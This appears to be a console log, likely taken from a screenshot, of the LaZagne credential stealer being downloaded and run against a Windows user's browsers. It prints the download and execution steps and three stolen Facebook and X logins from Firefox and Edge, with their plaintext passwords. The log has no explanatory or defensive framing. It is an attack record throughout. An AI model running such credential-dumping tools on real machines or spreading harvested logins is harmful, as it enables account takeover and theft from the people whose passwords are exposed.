 [+] Downloading lazagne.exe...
[+] Ejecutando el comando: lazagne.exe browsers
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: pc ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://www.facebook.com
Login: sammy@sammy.com
Password: sammyyyyyyyyyy123456masseguroqueelpolvo
[+] Password found !!!
URL: https://x.com
Login: sammy99
Password: lamasseguraajua
------------------- Chromium edge passwords -----------------
[+] Password found !!!
URL: https://www.facebook.com/login/
Login: sammy@sammy.com
Password: lacontramasseguradelmundoooooooooooo
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.04709315299987793